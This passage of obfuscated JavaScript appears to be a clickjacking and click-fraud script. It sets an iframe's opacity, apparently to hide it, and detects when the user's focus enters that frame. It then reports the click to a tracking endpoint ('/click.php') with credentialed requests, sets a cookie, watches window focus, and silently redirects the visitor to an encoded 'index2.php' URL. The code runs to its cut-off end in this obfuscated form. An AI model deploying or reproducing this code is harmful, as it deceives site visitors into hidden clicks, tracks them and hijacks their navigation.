)[_0x21deed(0x28d,0x2aa,0x2be,0x2cb)][_0x15f34f(-0xde,-0x84,-0xef,-0x143)]=_0x15f34f(-0x99,-0x61,-0x92,-0x75),document[_0x21deed(0x2ab,0x2fd,0x2fb,0x2d8)+_0x15f34f(-0x2e,-0x2f,-0x39,-0x3d)](_0x21deed(0x2bd,0x344,0x2d8,0x307)+'e')['style'][_0x21deed(0x2d2,0x313,0x2d3,0x2e3)]=_0x21deed(0x303,0x2dd,0x346,0x34b),iframe_div[_0x21deed(0x2b6,0x346,0x2f1,0x2fe)](block_frame);key_debug==_0x21deed(0x2ea,0x2ca,0x2ee,0x34b)?document[_0x21deed(0x34e,0x33b,0x2fb,0x355)+_0x15f34f(-0x6,-0x87,-0x39,-0x25)](_0x15f34f(-0xba,-0xd7,-0xb2,-0x90)+'e')[_0x15f34f(-0x67,-0xbd,-0xcc,-0xfc)]['opacity']=_0x21deed(0x25f,0x32c,0x2ca,0x295):document[_0x21deed(0x297,0x366,0x2fb,0x28a)+_0x15f34f(-0x77,-0x9d,-0x39,-0x70)]('block_fram'+'e')[_0x21deed(0x266,0x29a,0x2be,0x308)][_0x15f34f(-0xf0,-0x27,-0x90,-0x80)]=_0x21deed(0x28e,0x36f,0x2ff,0x34b)+_0x21deed(0x2d1,0x2a0,0x2d1,0x2da);key_click=![];var monitor=setInterval(function(){function _0x3a8c30(_0x434fda,_0x1b4652,_0x43bec2,_0x40bca2){return _0x15f34f(_0x434fda-0xc9,_0x43bec2,_0x434fda-0x3b7,_0x40bca2-0x50);}function _0x1d733b(_0x1e85e0,_0x14a57b,_0x3fd0ff,_0x25c8c2){return _0x21deed(_0x25c8c2,_0x14a57b-0x90,_0x14a57b- -0x1ce,_0x25c8c2-0xa7);}var _0x56b6fd={'aMYWn':function(_0x572731,_0x58b96a){return _0x572731==_0x58b96a;},'RIGfJ':_0x1d733b(0x168,0x169,0x110,0x11b),'nKDCa':'9|8|4|7|3|'+_0x3a8c30(0x312,0x34f,0x35a,0x2bf)+'|0','MSdHI':function(_0x2152ac,_0x2cf03c,_0x29a81f){return _0x2152ac(_0x2cf03c,_0x29a81f);},'ZQJvk':function(_0x56870d,_0x5ecfc4){return _0x56870d+_0x5ecfc4;},'opLsT':function(_0x1d6128,_0x5a3bb1){return _0x1d6128+_0x5a3bb1;},'GpHPj':function(_0x5230c4,_0x4afd82){return _0x5230c4+_0x4afd82;},'MMoSy':'/click.php'+_0x3a8c30(0x330,0x322,0x308,0x398),'XuCGp':_0x3a8c30(0x357,0x2fb,0x307,0x332),'ovXIo':function(_0x54134a,_0x4765ca){return _0x54134a+_0x4765ca;},'aUswj':function(_0x2e1696,_0x45a126){return _0x2e1696*_0x45a126;},'LKYwF':_0x3a8c30(0x33c,0x320,0x343,0x35c),'XwVCF':function(_0x280ce4,_0x434a53){return _0x280ce4(_0x434a53);}},_0xaf1ae0=document['activeElem'+_0x1d733b(0x146,0xf9,0x142,0x11e)];if(_0xaf1ae0&&_0x56b6fd[_0x3a8c30(0x2cc,0x2b8,0x29b,0x2a5)](_0xaf1ae0[_0x3a8c30(0x2f2,0x2f1,0x2ed,0x355)],_0x56b6fd[_0x3a8c30(0x338,0x2d5,0x370,0x330)])){var _0x1c27ec=_0x56b6fd[_0x3a8c30(0x2ff,0x2da,0x338,0x2c1)][_0x3a8c30(0x336,0x370,0x33f,0x356)]('|'),_0x3558a4=0x1d94*0x1+0x1e2*0x13+-0x415a;while(!![]){switch(_0x1c27ec[_0x3558a4++]){case'0':_0x56b6fd[_0x3a8c30(0x362,0x2f6,0x388,0x397)](setTimeout,function(){function _0x315406(_0x315edd,_0x16e48f,_0x4d11f0,_0xae20b3){return _0x3a8c30(_0x315edd- -0x3bc,_0x16e48f-0x104,_0x4d11f0,_0xae20b3-0xa6);}window[_0x315406(-0xeb,-0xa1,-0x10c,-0x133)]['replace'](url_current);},0x2*0x8e4+0x1*0x10ff+-0x1edf);continue;case'1':url_current=document[_0x1d733b(0x12b,0xd6,0x104,0x116)][_0x3a8c30(0x383,0x355,0x324,0x3d9)];continue;case'2':_0x528138['send']();continue;case'3':url1=_0x56b6fd[_0x3a8c30(0x340,0x3ae,0x38f,0x365)](_0x56b6fd[_0x3a8c30(0x355,0x376,0x2f7,0x2ff)](_0x56b6fd[_0x3a8c30(0x365,0x35b,0x351,0x33c)](urltrk,_0x56b6fd[_0x3a8c30(0x354,0x30d,0x39d,0x2e5)]),clickid),_0x56b6fd[_0x1d733b(0x126,0x13e,0x195,0x194)]);continue;case'4':var _0x59f0d6=new Date(_0x56b6fd['ovXIo'](new Date()[_0x1d733b(0x1a6,0x14d,0x1b5,0x113)](),_0x56b6fd['aUswj']((-0x1eb8+0x6*0x39e+0x4*0x250)*(0x51*-0xc+-0x1e16*-0x1+-0x1a0e)*(-0xa94*0x1+0x1*-0x1855+0x1d*0x135),-0x1e41+-0x58e*-0x7+0x4b9*-0x1)));continue;case'5':_0x528138[_0x1d733b(0x98,0xb1,0xe3,0xe0)](_0x56b6fd[_0x3a8c30(0x34f,0x344,0x331,0x336)],url1,!![]);continue;case'6':var _0x528138=new XMLHttpRequest();continue;case'7':document[_0x3a8c30(0x2ca,0x2ea,0x274,0x30c)]='povtor=pov'+'tor;\x20path='+_0x1d733b(0x167,0x129,0xd3,0x148)+'='+_0x59f0d6[_0x1d733b(0x14a,0x127,0xe9,0x15b)+'g']();continue;case'8':key_click=!![];continue;case'9':_0x56b6fd[_0x1d733b(0x71,0xc8,0x112,0xfa)](clearInterval,monitor);continue;case'10':_0x528138['withCreden'+_0x1d733b(0x105,0xcc,0x104,0x117)]=!![];continue;}break;}}},-0x1c45+0x25*0x93+0x738);block=document[_0x21deed(0x34f,0x362,0x2fb,0x2a5)+'ById']('block_fram'+'e'),block[_0x21deed(0x252,0x2c6,0x2a0,0x246)]=function(_0x22e071){function _0xfcb197(_0x3ccf23,_0x3ead25,_0x185281,_0x4d87ed){return _0x21deed(_0x4d87ed,_0x3ead25-0x181,_0x185281- -0x3da,_0x4d87ed-0x132);}function _0xfb5d18(_0xb89f14,_0x2190dc,_0x1e5725,_0x403c82){return _0x15f34f(_0xb89f14-0xe0,_0x1e5725,_0x403c82-0x24a,_0x403c82-0xbc);}var _0x5bb24e={'TwKuy':_0xfb5d18(0x20b,0x21a,0x204,0x21d)+_0xfb5d18(0x168,0x137,0x12d,0x173),'vxgzt':_0xfcb197(-0x95,-0x132,-0xcb,-0x112),'ftlsJ':function(_0x529af8,_0x5bb6e0){return _0x529af8+_0x5bb6e0;},'joXgY':_0xfb5d18(0x213,0x23c,0x1ca,0x1ea),'kJxIi':function(_0x485baa,_0x88153e){return _0x485baa+_0x88153e;},'iArJY':function(_0x15c0dc,_0x29a4f9){return _0x15c0dc*_0x29a4f9;},'xWLlW':function(_0x23c80c,_0x2c7258){return _0x23c80c*_0x2c7258;},'QZUIa':function(_0x1adf71,_0x3833a4,_0x3d786d){return _0x1adf71(_0x3833a4,_0x3d786d);},'aQXhq':_0xfcb197(-0x1a2,-0xd5,-0x137,-0x130)+_0xfb5d18(0x21b,0x1df,0x222,0x1fa)+_0xfb5d18(0x1ad,0x1d6,0x1fd,0x1b7)+'='},_0xd03a67=_0x5bb24e[_0xfcb197(-0xb8,-0x2e,-0x8d,-0xc1)][_0xfb5d18(0x15b,0x1f0,0x1fe,0x1c9)]('|'),_0x259b8d=0xb96+0x2*0x106f+-0x2c74;while(!![]){switch(_0xd03a67[_0x259b8d++]){case'0':_0x500728[_0xfcb197(-0x105,-0xa1,-0xf7,-0xee)+'tials']=!![];continue;case'1':key_click=!![];continue;case'2':var _0x500728=new XMLHttpRequest();continue;case'3':_0x500728['open'](_0x5bb24e[_0xfb5d18(0x146,0x1f0,0x1c9,0x1b4)],url1,!![]);continue;case'4':url1=_0x5bb24e[_0xfcb197(-0x16b,-0x119,-0x157,-0x14d)](_0x5bb24e['ftlsJ'](urltrk,_0xfb5d18(0x160,0x139,0x1a4,0x1a0)+_0xfcb197(-0x12c,-0x12d,-0xd7,-0xee)),clickid)+_0x5bb24e[_0xfb5d18(0x105,0xe2,0x175,0x14a)];continue;case'5':var _0x2b1fcb=new Date(_0x5bb24e[_0xfb5d18(0x19a,0x16c,0x1b9,0x178)](new Date()['getTime'](),_0x5bb24e[_0xfb5d18(0x161,0x18e,0x133,0x183)](_0x5bb24e[_0xfb5d18(0xea,0x177,0x10a,0x153)](_0x5bb24e[_0xfcb197(-0x121,-0x14b,-0x117,-0xe5)](0x2464+0x2540+-0xa2*0x74,0xd02+-0x1*0x129b+0x5d5),-0x1*0x5d+-0x21a5*-0x1+-0x213*0x10),-0x1c15+-0x11*0x5e+0x263b)));continue;case'6':url_current=document[_0xfb5d18(0x15a,0x1ab,0x187,0x164)][_0xfb5d18(0x1cc,0x26c,0x256,0x216)];continue;case'7':_0x5bb24e[_0xfb5d18(0x1f9,0x17f,0x149,0x1a8)](setTimeout,function(){function _0x355861(_0x14f95f,_0x2bbefa,_0x197379,_0x45d97e){return _0xfcb197(_0x14f95f-0x1ec,_0x2bbefa-0x1ef,_0x45d97e-0x2e2,_0x14f95f);}window[_0x355861(0x1ee,0x1d4,0x1ff,0x1ac)]['replace'](url_current);},-0x24*0xd1+0x2f7+0x611*0x5);continue;case'8':_0x500728[_0xfb5d18(0x1e9,0x26e,0x23b,0x203)]();continue;case'9':document[_0xfb5d18(0xef,0xf1,0x17c,0x15d)]=_0x5bb24e['aQXhq']+_0x2b1fcb['toUTCStrin'+'g']();continue;}break;}};if(key_rotation==_0x15f34f(-0xff,-0xbe,-0x9c,-0xc0)){focus_1=![];var timerId6=setInterval(function(){focus_6();},0x10ad+0x1ccc+-0x2d75);function focus_6(){function _0x43bade(_0x4b7812,_0x46f9d5,_0x118b63,_0x96d3cc){return _0x21deed(_0x96d3cc,_0x46f9d5-0x8c,_0x46f9d5-0x2a8,_0x96d3cc-0x1a8);}window[_0x1e2266(0xb6,0x5b,0xc5,0xb3)]=function(){focus_1=!![];};function _0x1e2266(_0x2e1a20,_0x1bdaae,_0x12d3be,_0x535f9e){return _0x21deed(_0x1bdaae,_0x1bdaae-0x11d,_0x12d3be- -0x20b,_0x535f9e-0xc);}window[_0x1e2266(0xec,0x17c,0x13a,0x13d)]=function(){focus_1=![];};}var timerId7=setInterval(function(){var _0x5d618e={'uOYGD':function(_0x2cf15d){return _0x2cf15d();}};_0x5d618e['uOYGD'](focus_7);},0x2477+-0x2544+0xd1);t1=parseInt(new Date()[_0x15f34f(-0x5c,-0xce,-0x6f,-0x1c)]()/(0x8a*0x7+-0x56+0x78)),window['onload']=function(){function _0x17ff0d(_0x5aec38,_0xf5b33,_0x5867a5,_0x2d37a1){return _0x15f34f(_0x5aec38-0x1c6,_0x5867a5,_0xf5b33-0x1d9,_0x2d37a1-0x173);}function _0x2f0da6(_0x312d7f,_0x2b16fb,_0x32d858,_0xf7dda0){return _0x21deed(_0x2b16fb,_0x2b16fb-0x166,_0xf7dda0- -0x407,_0xf7dda0-0x1b3);}var _0x206380={'xOwSB':function(_0x2d291f,_0x5809af){return _0x2d291f(_0x5809af);},'BKnwg':function(_0x57d1be,_0x205e0e){return _0x57d1be/_0x205e0e;}};t1=_0x206380[_0x17ff0d(0x135,0x130,0x179,0x114)](parseInt,_0x206380[_0x2f0da6(-0x1a9,-0x141,-0x1ac,-0x13b)](new Date()[_0x2f0da6(-0x117,-0x92,-0x121,-0xec)](),0x26d2+0x1cc9+0x3fb3*-0x1));};function focus_7(){function _0x5601e4(_0x4e8730,_0x1510ab,_0x210415,_0x3f6a5a){return _0x15f34f(_0x4e8730-0x15c,_0x1510ab,_0x210415-0x1f9,_0x3f6a5a-0x1c3);}var _0x3148cb={'zqndQ':function(_0x5ecc2a,_0x56977f){return _0x5ecc2a*_0x56977f;},'WPffK':function(_0x481283,_0x2cfde5){return _0x481283+_0x2cfde5;},'YUpIo':function(_0xc09f4d,_0x9d0f16){return _0xc09f4d-_0x9d0f16;},'BWVjf':function(_0x46344f,_0x5986f9){return _0x46344f-_0x5986f9;},'wWLQR':function(_0x56f9a8,_0x287a96){return _0x56f9a8===_0x287a96;},'jKbWr':'ZvxnA','KIZJy':function(_0x2f409b,_0x1536da){return _0x2f409b(_0x1536da);},'owqFZ':function(_0x25ebae,_0x108d15){return _0x25ebae/_0x108d15;},'zAHXI':function(_0x5ef49b,_0x46f81b){return _0x5ef49b==_0x46f81b;},'kwxTs':function(_0x449618,_0x31b947){return _0x449618>_0x31b947;},'XnPNf':function(_0x12e51d,_0x11f694){return _0x12e51d!==_0x11f694;},'iRhyd':_0x5601e4(0xb2,0x92,0xf4,0x140),'fUADW':_0x5601e4(0x197,0xf8,0x14f,0x15c)+_0x5601e4(0xf5,0xb7,0xf0,0xa3)+_0x318f4f(0x4d7,0x4c6,0x4d7,0x4df),'ETtmB':_0x318f4f(0x51c,0x50c,0x504,0x502),'ZRvok':function(_0x5a7af6,_0x3ba592){return _0x5a7af6/_0x3ba592;},'cAfZj':function(_0x49c2a6,_0x56bd52){return _0x49c2a6(_0x56bd52);},'IVulp':function(_0x16d6dc,_0xc2d320){return _0x16d6dc+_0xc2d320;},'DDeVw':function(_0x1c6e91,_0x3075ae){return _0x1c6e91+_0x3075ae;},'CtnDO':function(_0x4b673f,_0x5ef632){return _0x4b673f+_0x5ef632;},'wFpPV':function(_0x294cc9,_0xe1cfa0){return _0x294cc9+_0xe1cfa0;},'LYyYV':function(_0xdb586c,_0x25c4f3){return _0xdb586c+_0x25c4f3;},'ZSGMT':function(_0x5daf76,_0xacd4ff,_0x3553b3){return _0x5daf76(_0xacd4ff,_0x3553b3);},'jZegw':function(_0x5a8548,_0x1ae7d6){return _0x5a8548+_0x1ae7d6;},'ReUxM':function(_0x19def6,_0x5c76fd){return _0x19def6+_0x5c76fd;},'rmenY':function(_0x448686,_0x1a55ce){return _0x448686+_0x1a55ce;},'osdVY':function(_0x5c4025,_0x4e431b){return _0x5c4025+_0x4e431b;},'bwZtK':function(_0x28c571,_0x5adc5f){return _0x28c571+_0x5adc5f;},'zbfeu':function(_0x40488a,_0x13a72d){return _0x40488a+_0x13a72d;},'ubgZL':function(_0x360ee0,_0xed1c7e){return _0x360ee0+_0xed1c7e;},'eiFxh':function(_0x5ec168,_0x209346){return _0x5ec168+_0x209346;},'XKreL':function(_0x3c6239,_0x390eff){return _0x3c6239+_0x390eff;},'tqcoB':function(_0x4c4af9,_0x368509){return _0x4c4af9+_0x368509;},'wvUYY':_0x5601e4(0x1da,0x161,0x174,0x178),'agZba':'t2=','XyPNI':_0x318f4f(0x58e,0x520,0x517,0x4d6),'zHtEY':_0x318f4f(0x48a,0x453,0x4be,0x470)+_0x318f4f(0x4c6,0x477,0x4de,0x439),'twFlD':_0x318f4f(0x558,0x506,0x4ed,0x4de)+_0x5601e4(0xd3,0x126,0x13a,0xd7),'jcNEL':_0x5601e4(0xb6,0x172,0x11a,0x123)+_0x318f4f(0x50d,0x4f8,0x53b,0x501),'hMATL':function(_0x2b2ef5,_0x9f8da0){return _0x2b2ef5+_0x9f8da0;},'oxMzs':function(_0x29e10d,_0x2ada1c){return _0x29e10d+_0x2ada1c;},'qXbOZ':_0x5601e4(0x146,0x12a,0x161,0x1b9)+_0x318f4f(0x4d9,0x493,0x490,0x45f),'quTVc':function(_0x47267d,_0x226dc8,_0x4cfefd){return _0x47267d(_0x226dc8,_0x4cfefd);}};function _0x318f4f(_0x1be9d7,_0x48997b,_0x47c1a2,_0x493877){return _0x15f34f(_0x1be9d7-0xb7,_0x493877,_0x48997b-0x557,_0x493877-0x37);}_0x1917c6=_0x3148cb[_0x318f4f(0x498,0x4fc,0x4bc,0x502)](parseInt,_0x3148cb[_0x318f4f(0x4c9,0x516,0x54b,0x53c)](new Date()[_0x5601e4(0x1de,0x1a2,0x18a,0x1ea)](),0xca4+-0x442*-0x6+-0x2248)),t3=_0x1917c6-t1;if(_0x3148cb[_0x318f4f(0x481,0x456,0x4b7,0x40b)](focus_1,![])&&_0x3148cb[_0x5601e4(0x14f,0x146,0x180,0x144)](t3,0xf1*0x4+-0xf35+0x4*0x2dd)){if(_0x3148cb[_0x5601e4(0x193,0x16e,0x193,0x17b)](_0x3148cb[_0x318f4f(0x4ca,0x51f,0x574,0x4b9)],_0x3148cb[_0x318f4f(0x553,0x51f,0x4d4,0x550)]))_0x599b9f=!![];else{clearInterval(timerId7),url9=_0x3148cb[_0x5601e4(0xc8,0x125,0x129,0xc1)](urltrk,_0x3148cb['fUADW'])+_0x3148cb[_0x5601e4(0x10f,0x17c,0x128,0x15b)]+clickid;var _0x4598f5=new XMLHttpRequest();_0x4598f5[_0x5601e4(0x162,0x101,0x152,0x1ba)+_0x5601e4(0x14d,0xc5,0x109,0xa1)]=!![],_0x4598f5[_0x318f4f(0x459,0x44c,0x44c,0x42a)](_0x5601e4(0x15b,0x17f,0x17e,0x1cc),url9,!![]),_0x4598f5[_0x318f4f(0x50c,0x510,0x4d6,0x4ca)]();function _0x10504c(_0x57cf4b,_0x3cba45){function _0x3e5454(_0x5df090,_0x22c86b,_0x48e471,_0x24615a){return _0x5601e4(_0x5df090-0x107,_0x48e471,_0x22c86b-0x1fc,_0x24615a-0x1ed);}function _0x1a4dda(_0x35fe8b,_0x1122cf,_0x5b63ee,_0x3df948){return _0x5601e4(_0x35fe8b-0xcc,_0x35fe8b,_0x3df948- -0x2f5,_0x3df948-0x28);}var _0x3d88f2=_0x57cf4b-(-0x2657+-0x26ad+0x4d04+0.5)+_0x3148cb['zqndQ'](Math[_0x1a4dda(-0x15c,-0x1af,-0x146,-0x16e)](),_0x3148cb[_0x1a4dda(-0x175,-0x1c5,-0x1fa,-0x1cc)](_0x3148cb[_0x1a4dda(-0x19d,-0x25f,-0x235,-0x206)](_0x3cba45,_0x57cf4b),0x14*-0x65+0x1c4f+0xc9*-0x1a));return Math[_0x3e5454(0x2c2,0x30d,0x302,0x36b)](_0x3d88f2);}function _0x101531(_0x429869){function _0x5d64fc(_0x3f982d,_0x7e2cfd,_0x57238a,_0x2b5963){return _0x5601e4(_0x3f982d-0xe4,_0x57238a,_0x7e2cfd-0x358,_0x2b5963-0x76);}var _0x4f94f6='',_0x423c5e=-0x184*0x1+0x1*0x3a9+-0x225;function _0x3172b6(_0x4acaea,_0xb9aba1,_0x383dbd,_0x5177ba){return _0x318f4f(_0x4acaea-0x111,_0xb9aba1- -0x28a,_0x383dbd-0x14d,_0x383dbd);}for(_0x423c5e=_0x3148cb['BWVjf'](_0x429869[_0x3172b6(0x2a0,0x240,0x25c,0x21a)],0x14fe+0xe78+-0x2375);_0x423c5e>=0x1a3a+0x14*0x1d7+0x1f83*-0x2;_0x423c5e--){_0x3148cb['wWLQR'](_0x3148cb['jKbWr'],_0x3148cb[_0x3172b6(0x282,0x293,0x2ff,0x2a4)])?_0x4f94f6+=_0x429869[_0x3172b6(0x179,0x1ea,0x21e,0x21d)](_0x423c5e):_0x37244e[_0x3172b6(0x21f,0x1e7,0x23d,0x255)][_0x3172b6(0x2c1,0x28e,0x2de,0x29b)](_0xb696ea);}return _0x4f94f6;}var _0x3d3b35=Math['round'](_0x3148cb[_0x5601e4(0x12f,0x190,0x145,0x135)](new Date()[_0x5601e4(0x1ed,0x154,0x18a,0x1f5)](),0x480+0x2035+-0x20cd)),_0x23df53=_0x3148cb['cAfZj'](String,_0x3d3b35);_0x23df53=_0x101531(_0x23df53);var _0xc5dd0d=_0x23df53['slice'](0xbe1+0x711+0x32*-0x61,0x58*0x32+-0x94b+-0x7e3),_0xc34c0f=_0x23df53[_0x318f4f(0x4a2,0x4a7,0x4ef,0x46c)](-0x2169+-0x90a+0x2a75,-0x4f*0x4d+-0xcb6+0x247d),_0x51804d=_0x23df53[_0x318f4f(0x437,0x4a7,0x456,0x513)](-0xe02*-0x2+-0x1f57+-0x9*-0x5f,-0x91a+0xe76+-0x556),_0x41bb37=_0x23df53[_0x318f4f(0x4f9,0x4a7,0x4fe,0x4a3)](-0x759*0x1+0x27*-0xd1+-0x2cd*-0xe,-0x32b*-0x6+-0x5cd+0x1*-0xd2d),_0x5ee006=_0x23df53[_0x318f4f(0x457,0x4a7,0x473,0x4a8)](0x1812+-0x6bb*-0x4+-0x32f6,-0x203b+-0x1ff+0x2244),_0x1917c6=_0x3148cb[_0x318f4f(0x40b,0x464,0x43f,0x4a3)](_0x3148cb[_0x5601e4(0x18c,0x14f,0x185,0x15b)](_0x3148cb[_0x5601e4(0x11b,0x144,0x106,0xad)](_0x3148cb['CtnDO'](_0x3148cb[_0x318f4f(0x4c8,0x4e3,0x53d,0x530)](_0x3148cb[_0x5601e4(0x1ac,0x120,0x185,0x19e)](_0x3148cb[_0x5601e4(0x1ce,0x1d0,0x1b3,0x155)](_0x3148cb[_0x5601e4(0x12d,0x169,0xfb,0x14f)](_0xc5dd0d,_0x10504c(0x1fb0+-0x6a*-0x2b+-0x3174,0x68f+0xaaf+0x10db*-0x1)),_0xc34c0f),_0x3148cb[_0x318f4f(0x41c,0x45c,0x3f7,0x4ac)](_0x10504c,-0x2051+-0x904+0x26f*0x11,-0x593*0x5+-0x2490+0x40d2)),_0x51804d)+_0x10504c(0x34d+0x681*0x3+0x37*-0x6a,0x1092+-0x1*-0x228c+-0x27*0x14d),_0x41bb37),_0x3148cb[_0x318f4f(0x432,0x45c,0x444,0x4a9)](_0x10504c,-0x7*0x16c+0x12b3+0x1*-0x8b5,0x10e6+0x1990+-0x1*0x2a13)),_0x5ee006),_0x3148cb[_0x5601e4(0x119,0xb9,0xfe,0x91)](_0x10504c,-0x1*-0x19b5+0x2*0x367+-0x2079,-0x1*-0x1609+-0x11a9+0x3fd*-0x1)),_0x21640e=_0x3148cb['jZegw'](_0x3148cb[_0x318f4f(0x4ab,0x4db,0x4e3,0x48e)](_0x3148cb[_0x318f4f(0x474,0x47b,0x4d9,0x43f)](_0x3148cb[_0x5601e4(0x1da,0x1ee,0x1b9,0x158)](_0x3148cb[_0x5601e4(0xd4,0x177,0x124,0xec)](_0x3148cb[_0x5601e4(0x8b,0x8d,0xfb,0x105)](_0x3148cb[_0x318f4f(0x519,0x527,0x591,0x4c1)](_0x3148cb[_0x5601e4(0x193,0x10c,0x124,0xce)](_0x3148cb[_0x318f4f(0x523,0x500,0x507,0x50e)](_0x3148cb[_0x318f4f(0x481,0x4d4,0x518,0x494)](_0x3148cb[_0x5601e4(0x105,0x12d,0x11d,0xf3)](_0x3148cb[_0x318f4f(0x47c,0x462,0x40a,0x43e)](_0x3148cb[_0x5601e4(0x11e,0xd8,0x114,0x157)](_0x3148cb['tqcoB'](_0x3148cb[_0x5601e4(0x112,0x155,0xfa,0x98)],url_2),'&'),_0x3148cb[_0x5601e4(0xbf,0xf5,0x10d,0x120)]),_0x1917c6),'&'),_0x3148cb[_0x5601e4(0x168,0x191,0x14a,0x1ba)]),clickid)+_0x3148cb[_0x5601e4(0x144,0x170,0x15a,0x1ba)],path_current),_0x5601e4(0x14b,0x115,0x158,0x15d)),urltrk),_0x3148cb[_0x5601e4(0x174,0x16e,0x13c,0x16d)]),landing_url)+_0x3148cb[_0x318f4f(0x528,0x4ce,0x471,0x500)],key_rotation)+(_0x318f4f(0x45f,0x4ab,0x4d8,0x4d9)+'='),key_debug),_0x4c474f=window['btoa'](_0x21640e),_0x3574f0=window['btoa'](_0x4c474f),_0x5e4418=_0x3574f0[-0xd54+-0x17ce+0x2529],_0x14e103=_0x3574f0[-0x25fc+0x2581+0x83],_0x31d2bf=_0x3574f0['slice'](-0x403*-0x9+0xf*-0x6e+0x1*-0x1da9,0x766*-0x5+-0x7*-0x1d3+0x1840),_0x47d716=_0x3574f0['slice'](0x17fd*-0x1+0x112a+0x6dc),_0x4c6d52=_0x3148cb[_0x318f4f(0x4ca,0x4bd,0x453,0x479)](_0x3148cb[_0x318f4f(0x453,0x482,0x47e,0x494)](_0x31d2bf,_0x14e103),_0x5e4418)+_0x47d716;url_3=_0x3148cb[_0x318f4f(0x469,0x482,0x46e,0x46f)](_0x3148cb[_0x318f4f(0x4a8,0x50f,0x4d4,0x547)](path_current+'index2.php',_0x3148cb['qXbOZ']),_0x4c6d52),_0x3148cb[_0x5601e4(0x11e,0xbd,0x115,0xd6)](setTimeout,function(){function _0x1024fd(_0x585062,_0xfdc4fc,_0x283260,_0x117247){return _0x318f4f(_0x585062-0x4b,_0xfdc4fc- -0x5a3,_0x283260-0x62,_0x585062);}function _0x597548(_0x36f546,_0x1baecb,_0x47dcb5,_0x3e6a0f){return _0x318f4f(_0x36f546-0x30,_0x3e6a0f- -0x350,_0x47dcb5-0xa2,_0x36f546);}key_click==![]&&window[_0x597548(0xb7,0x153,0xb6,0x121)][_0x1024fd(-0xdc,-0x8b,-0xc8,-0xaf)](url_3);},0x201+0x155+-0xc9*0x4);}}}}var key_otpravka='net';document[_0x15f34f(-0x7e,-0x77,-0x61,-0x7e)+'e']=function(_0x1516b9){var _0x394610={'PfTuZ':function(_0x21cefa,_0x43421d){return _0x21cefa+_0x43421d;},'GMGoi':function(_0x8dea3b,_0x3216be){return _0x8dea3b-_0x3216be;},'Oxggv':function(_0x2d3d2c,_0x52d87d){return _0x2d3d2c*_0x52d87d;},'JOaqm':function(_0x420528,_0x49f69f){return _0x420528+_0x49f69f;},'SZxQN':function(_0x2808ee,_0x5bbdd4){return _0x2808ee!==_0x5bbdd4;},'Oglej':_0x1abab2(0x223,0x1c0,0x183,0x1eb),'rEXTR':_0x1abab2(0x20a,0x225,0x245,0x206)+'e','GVpft':'0px','kixau':function(_0x184d0f,_0x364796){return _0x184d0f+_0x364796;},'iOBMx':function(_0x2dfe65,_0x41cb9e){return _0x2dfe65+_0x41cb9e;},'RWhUn':function(_0x4fa7e2,_0x37003d,_0x1a32ac){return _0x4fa7e2(_0x37003d,_0x1a32ac);},'gIfHs':function(_0x18ecdd,_0x3c37ca){return _0x18ecdd+_0x3c37ca;},'efaPu':function(_0x35034e,_0x2d5d24){return _0x35034e+_0x2d5d24;},'WKHSo':function(_0x33669e,_0x5ba1ce){return _0x33669e+_0x5ba1ce;},'qIQyr':function(_0x1f4630,_0x355576){return _0x1f4630+_0x355576;},'ULuWy':_0x377d0c(-0x3a,-0x4,-0x33,0x5c)+_0x1abab2(0x282,0x27b,0x24a,0x23e),'zvIPm':_0x377d0c(0x75,0x5b,0xb6,0xc6),'WZXBo':function(_0x17bf6c,_0x322dab){return _0x17bf6c==_0x322dab;},'TXDFv':function(_0x1a1daa,_0x20a183,_0x554de9){return _0x1a1daa(_0x20a183,_0x554de9);}};if(key_otpravka==_0x1abab2(0x20d,0x18a,0x1d7,0x1bf)){var _0x444706=(_0x377d0c(-0x77,-0x32,-0x6f,0x2f)+'4')[_0x377d0c(0x75,0x25,0xf,0xa)]('|'),_0x514930=-0x2538+0x109e+-0x36f*-0x6;while(!![]){switch(_0x444706[_0x514930++]){case'0':_0xd0837e[_0x377d0c(-0x56,-0x65,-0x23,-0x14)](_0x377d0c(-0x8,0x2b,0x2b,0x6c),url9,!![]);continue;case'1':key_otpravka='da';continue;case'2':_0xd0837e['withCreden'+'tials']=!![];continue;case'3':var _0xd0837e=new XMLHttpRequest();continue;case'4':_0xd0837e[_0x377d0c(0xad,0x5f,0x67,0xa2)]();continue;case'5':url9=_0x394610[_0x1abab2(0x190,0x1e4,0x174,0x1b5)](_0x394610[_0x1abab2(0x1e3,0x203,0x15c,0x1be)](_0x394610[_0x1abab2(0x1eb,0x1cc,0x1a6,0x1dd)](urltrk,_0x394610[_0x1abab2(0x242,0x1df,0x254,0x230)]),_0x394610[_0x377d0c(-0x15,0x59,0x8a,-0x7)]),clickid);continue;}break;}}focus_1=!![];function _0x1abab2(_0x2b6338,_0x3db84d,_0x246cde,_0x3e62d8){return _0x15f34f(_0x2b6338-0x140,_0x2b6338,_0x3e62d8-0x2b8,_0x3e62d8-0x17e);}var _0x26dc7d=event['clientX'],_0x141c6b=event[_0x377d0c(0x7b,0x36,0x91,0x51)];function _0x377d0c(_0xa29952,_0x36516a,_0x5bfc92,_0x5d9865){return _0x15f34f(_0xa29952-0x16c,_0xa29952,_0x36516a-0xa6,_0x5d9865-0x89);}key_mouse_wait=![],_0x394610[_0x1abab2(0x24d,0x1d9,0x1ef,0x203)](key_mouse_wait,![])&&_0x394610[_0x1abab2(0x22c,0x29b,0x27d,0x22e)](setTimeout,function(){function _0x1cf3b8(_0x2b3342,_0x3d0584,_0x30f411,_0x35e076){return _0x1abab2(_0x2b3342,_0x3d0584-0xf6,_0x30f411-0x33,_0x30f411- -0x11f);}var _0x22c05f={'sIher':function(_0xc8444b,_0x87f829){function _0x59c675(_0x595954,_0x50e17e,_0x46cc88,_0x573acc){return _0x3238(_0x573acc- -0xdf,_0x50e17e);}return _0x394610[_0x59c675(0x114,0xc6,0xc0,0xf4)](_0xc8444b,_0x87f829);},'MPAPW':function(_0x38ecf1,_0x2387ac){function _0x34e621(_0x23aec3,_0x2de7e8,_0x4acb6f,_0x53c678){return _0x3238(_0x2de7e8- -0x320,_0x4acb6f);}return _0x394610[_0x34e621(-0xcf,-0xd0,-0xb5,-0x8c)](_0x38ecf1,_0x2387ac);},'LNRtm':function(_0x29268a,_0x3428cd){return _0x394610['Oxggv'](_0x29268a,_0x3428cd);},'IYXRy':function(_0xdd142b,_0x317f7b){function _0x4908bd(_0x370294,_0x1a0da5,_0xe831ee,_0x3a1515){return _0x3238(_0x370294-0x7b,_0x1a0da5);}return _0x394610[_0x4908bd(0x26e,0x206,0x208,0x210)](_0xdd142b,_0x317f7b);}};function _0x4bc9c7(_0xf03d88,_0x1e8244,_0x51e914,_0x240783){return 